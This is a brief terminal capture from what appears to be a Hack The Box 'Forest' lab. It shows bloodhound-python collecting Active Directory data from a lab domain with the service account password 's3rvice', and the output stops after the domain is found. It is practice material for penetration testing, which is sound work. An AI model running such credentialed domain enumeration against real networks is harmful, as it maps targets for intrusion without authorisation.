 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ sudo bloodhound-python -d htb.local -u 'svc-alfresco' -p 's3rvice' -ns 10.129.95.2
10 -c all --zip
[sudo] password for kali:
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: unpac
k requires a buffer of 4 bytes
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Testing resolved hostname connectivity dead:beef::c846:81d2:cfe2:cd7e
INFO: Trying LDAP connection to dead:beef::c846:81d2:cfe2:cd7e
INFO: Found 1 domains